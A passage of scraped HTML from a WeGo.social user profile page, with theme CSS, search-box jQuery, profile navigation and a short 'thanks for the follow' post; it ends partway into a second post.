    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="cd792dcdf21d1c0afb84">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fbarrydonald1">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="37651">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Barry Donald Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-37651" class="pointer " alt="Barry Donald Profile Picture" src="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/barrydonald1" data-ajax="?link1=timeline&u=barrydonald1">
                        Barry Donald                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-37651" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-37651">	
                                <button type="button" onclick="Wo_RegisterUserAlert(37651, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/barrydonald1" data-ajax="?link1=timeline&u=barrydonald1">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/barrydonald1/groups" data-ajax="?link1=timeline&u=barrydonald1&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/barrydonald1/comments" data-ajax="?link1=timeline&u=barrydonald1&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/barrydonald1/reactions" data-ajax="?link1=timeline&u=barrydonald1&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/barrydonald1/likes" data-ajax="?link1=timeline&u=barrydonald1&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/barrydonald1/following" data-ajax="?link1=timeline&u=barrydonald1&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/barrydonald1/followers" data-ajax="?link1=timeline&u=barrydonald1&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/barrydonald1/photos" data-ajax="?link1=timeline&u=barrydonald1&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/barrydonald1/videos" data-ajax="?link1=timeline&u=barrydonald1&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="37651">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-1899965" data-post-id="1899965"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/Savilla369" data-ajax="?link1=timeline&u=Savilla369">
      <img src="https://wego.social/upload/photos/2021/01/OsJvNynWTRpL6fOyxYAb_08_8a378a441841da8625a5e176c33584b3_avatar.jpg?cache=0" id="updateImage-35264" class="avatar" alt="Savilla369 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="35264">
            <!-- <a href="https://wego.social/Savilla369" data-ajax="?link1=timeline&u=Savilla369"><b>Savilla369</b></a> -->
            <a ondblclick="window.open('https://wego.social/Savilla369')" class="pointer" ><b>Savilla369</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                             <i class="fa fa-arrow-right"></i>
         <span class="user-popover" data-type="user" data-id='37651'>
            <!-- <a href="https://wego.social/barrydonald1" data-ajax="?link1=timeline&u=barrydonald1"> -->
            <a ondblclick="window.open('https://wego.social/barrydonald1')" class="pointer">  
            <b>
            Barry Donald            </b>
            </a>
                     </span>
                    
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-35264" class="alert-box-35264 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(35264, 0)" class="  btn btn-default btn-sm alert-box-button-35264" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/1899965_thanks-for-the-follow-barry.html" title="2020-08-08T15:56:18+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/1899965_thanks-for-the-follow-barry.html" title="8 Aug 2020 - 03:56 pm" target="_blank">8 Aug 2020 - 03:56 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="1899965" data-language="" data-trans-btn="1899965">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-1899965">
                <p onclick="Wo_OpenLightBox(1899965)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="1899965"> Thanks for the follow Barry</span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F1899965_thanks-for-the-follow-barry.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-1899965 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-1899965 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-1899800" data-post-id="1899800"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/barrydonald1" data-ajax="?link1=timeline&u=barrydonald1">
      <img src="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar.jpg?cache=0" id="updateImage-37651" class="avatar" alt="Barry Donald profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
